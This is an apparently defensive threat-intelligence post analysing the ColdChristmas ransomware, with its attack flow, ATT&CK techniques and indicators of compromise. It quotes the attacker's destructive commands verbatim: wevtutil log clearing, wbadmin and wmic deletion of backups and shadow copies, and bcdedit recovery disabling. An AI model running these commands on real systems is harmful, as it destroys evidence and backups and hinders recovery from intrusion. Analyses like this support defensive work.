ColdChristmas – Ransomware

Overview

The following post describes the identified TTPs and IOCs of new ransomware observed by SCILabs in Mexico called ColdChristmas, which our team has recently monitored. The cyberweapons used in the attack aim to steal the victim’s information through SoftEther’s VPN and encrypt it using various asymmetric encryption techniques and libraries of Golang. It is important to mention that when SCILabs detected this threat “in the wild”, antivirus solutions did not detect it as a malicious artifact and our cyber ecosystem had also not seen the threat before.
Based on other campaigns we have analyzed, SCILabs considers that the cybercriminals use compromised passwords (possibly from services like VPN, RDP, or Active Directory) as an initial vector of access with a medium level of confidence. This post will show the analysis of each element used in the attack according to data recovered from SCILabs telemetry. From the research we carried out in different sources to which SCILabs has access, we did not observe that the operators of this ransomware had leak sites or made a public misuse of the allegedly stolen information.
Analysis
Threat context

SCILabs identified that once the attacker compromised a server accessible from the internet (which had HTTP, HTTPS and RDP services exposed), the cybercriminal performes a lateral movement to one of the domain controllers and obtaines an account with system privileges. From that computer, he distributes the ransomware using PowerShell and the PsExec tool from Sysinternals with the credentials of a highly privileged user and used SoftEther VPN software to maintain access.
Below is an overview of this ransomware:
Attack Flow
Techniques used by the artifact
The following are some of the techniques used by the attacker to remove his tracks and distribute the encryption artifact:
| · cmd.exe /c wevtutil cl “windows powershell”
Deletes PowerShell logs with the use of Microsoft’s wevtutil tool
· cmd.exe /c wevtutil cl system Eliminates system logs with the use of Microsoft’s wevtutil tool
· wevtutil cl security Eliminates security logs with the use of Microsoft’s wevtutil tool
· cmd.exe /c wevtutil cl Application Eliminates application logs with the use of Microsoft’s wevtutil tool
· cmd.exe /C wbadmin DELETE SYSTEMSTATEBACKUP -deleteOldest Eliminates system state backups by prioritizing oldest copies
· cmd.exe /C wbadmin DELETE SYSTEMSTATEBACKUP Eliminates system state backups
· cmd.exe /c del /a /s /q /f C:\Windows\system32\config\*log Forces deletion of log files in C:\Windows\system32\config\
· cmd.exe /C bcdedit /set {default} bootstatuspolicy ignoreallfailures Disables the Windows error recovery option from operating system startup
· cmd.exe /C chcp 65001 & ping 8.8.8.8 This command sets the number of the active code table in UTF-8 (65001). In some cases, this command is used to identify the language of the operating system of the computer to infect and sends a ping to Google DNS 8.8.8.8
· cmd.exe /C wmic shadowcopy delete /nointeractive Deletes shadow copies from the computer (a shadow copy is a backup of computer files or volumes that are made even when the file is in use)
· cmd.exe /C taskkill /f /im PsEfAzM7.zip & echo fuckyou > C:\WINDOWS\TEMP\6K9E9Krb\PsEfAzM7.zip & del /f /q C:\WINDOWS\TEMP\6K9E9Krb\PsEfAzM7.zip Forces the stop of the process named PsEfAzM7.zip and force its removal
· taskkill /f /im PsEfAzM7.zip Forces the stop of the PsEfAzM7.zip process (invalid)
· C:\Windows\system32\cmd.exe /c copy \\192.x.y.z\SYSVOL2\domain\loader.exe C:\Users\Public\loader.exe /y && C:\Users\Public\loader.exe Copies the file loader.exe from the 192.x.y.z computer to the public folder of another without requesting interaction.
· \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 If there is no session attached to the physical console (for example, if the physical console session is in the process of connecting or disconnecting), this function returns 0xFFFFFFFF “.
· cmd.exe /C taskkill /f /im loader.exe & echo fuckyou > C:\Users\Public\loader.exe & del /f /q C:\Users\Public\loader.exe Forces stop of the process named loader.exe and forces its removal (the file could not be recovered through forensic methods). |
Malware analysis

The sample is programmed in GOlang for 64-bit architecture and is not digitally signed.


SCILabs analyzed the structure of the file and observed that the executable is packaged. The following image shows the high average entropy of the file, which is 6.66807.
By analyzing the import table, SCILabs identified that the malware only loads the kernel32.dll release, confirming that the malware is packaged.

Artifact operation flow diagram

The following is the public key extracted from the ransomware.

The ransom note is shown below, which is very similar to the one used by the “Howareyou” ransomware family:
However, SCILabs analyzed different samples to determine if it is a new variant of some ransomware or a new artifact, showing that the malware is quite different from the “Howareyou” family.

The behavior comparison and code analysis result shows that it is new ransomware with new and better capabilities.
Technical Summary
- It is presumed the attacker gets access using compromised credentials in an exposed server with elevated privileges and then dumped admin credentials to move laterally to different servers until he gets to the domain controller.
- Once the threat actor has access to the domain controller, he uses a PowerShell script to distribute the ransomware.
- The attacker establishes persistence using SoftEther, a VPN program rarely used in other compromises, which works similarly to programs like TeamViewer and can be considered a legitimate application. The application does not appear as installed, but the service is active, so it is not easy to determine that it is in the system by software inventory.
- The attacker also disguises the attack as to look like it is performed by a Russian threat actor, including intentionally Russian language comments and commands.
- According to the visibility of SCILabs, no such ransomware attacks had been previously identified in the region using similar methods for persistence using SoftEther VPN software.
- The ransomware is packed and has anti-debugging capabilities, virtual environment detection, and anti-sandbox functions as a protection method. Because of the way it behaves, no antivirus solutions detected it when deploying.
- The file with the encryption capabilities is named randomly by the attacker.
- The file has encryption capabilities using AES-128 and RSA-2048 algorithms, generation of the ransom note and directory listing, SCILabs did not find connections to command-and-control sites, exploitation of vulnerabilities, loading or generation of shellcodes.
- The attacker employs several anti-forensic techniques to delete traces of its activities and tools used during the attacks, ensuring that all system and security logs are encrypted in all servers when performing any task.
TTPs observed aligned to MITRE’s ATT&CK framework.
| Execution | Privilege Escalation | Defense Evasion | Discovery | Lateral Movement | Impact |
| T1059.001
Command and Scripting Interpreter: PowerShell |
T1078
Valid Accounts |
T1070.004
Indicator Removal on Host: File Deletion |
T1083
File and Directory Discovery |
T1570
Lateral Tool Transfer |
T1490
Inhibit System Recovery |
| T1070.001
Indicator Removal on Host: Clear Windows Event Logs |
T1486
Data Encrypted for Impact |
||||
| T1070.003
Indicator Removal on Host: Clear Command History |
|||||
| T1497 Virtualization/Sandbox Evasion
|
|||||
| T1070.004
Indicator Removal on Host: File Deletion |
Assessment
Based on the analysis of the attack, SCILabs can assess with high confidence the following:
- The attacker can look for more victims in the region by taking advantage of the lack of good security practices in exposed servers.
- SoftEther can result in a convenient persistence method because it is considered a legitimate application and would not be detected as malicious by AV or EDR solutions.
- Since Tsukuba University designed SoftEther, the university’s infrastructure provides a layer of anonymity and ease of use for the attackers.
- The ease of use of SoftEther and its lack of popularity can increase its use for persistence in different kinds of attacks.
- Because this ransomware is a new variant and the cybercriminal behind it is unknown, the impact is likely high in organizations that only have antivirus solutions as a detection method.
IoC´s
23RTW5UY[@]COCK[.]LI
F466B4620D87D68C30BB717C782FB8B9179A1FAC8C1A1A1513B26A5A5D2341E6
DF0A2EDBC44B435A617EE38775D0B33DAD62EABA6D3953482DE5DCE547F5A770
DC07EAC039E04F86E892D725F07B66A557D818F153EE7E7B5A3887503FE52458
